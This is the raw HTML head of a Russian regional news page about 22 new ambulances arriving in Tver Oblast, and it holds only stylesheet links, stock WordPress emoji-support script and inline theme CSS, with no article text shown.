

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bntva.ru/22-novye-mashiny-skoroj-pomoshhi-pribyli-v-tverskuyu-oblast/
body_size: 28106
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>22 новые машины скорой помощи прибыли в Тверскую область &#8212; МОЛОГА.ИНФО</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента" href="https://bntva.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев" href="https://bntva.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев к &laquo;22 новые машины скорой помощи прибыли в Тверскую область&raquo;" href="https://bntva.ru/22-novye-mashiny-skoroj-pomoshhi-pribyli-v-tverskuyu-oblast/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bntva.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ua-plyry-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/plyr.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='ua-plyr-css-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='ua-aa-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bntva.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://bntva.ru/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://bntva.ru/wp-content/fonts/212d265b329748b697874ee2546624fb.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/style.css?ver=1.1.17' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 1px;} .digital_newspaper_font_typography { --header-padding-tablet: 1px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: #cbcbcb21}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 45px; }
.digital_newspaper_font_typography { --site-title-size-tab : 43px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 27px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 250px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
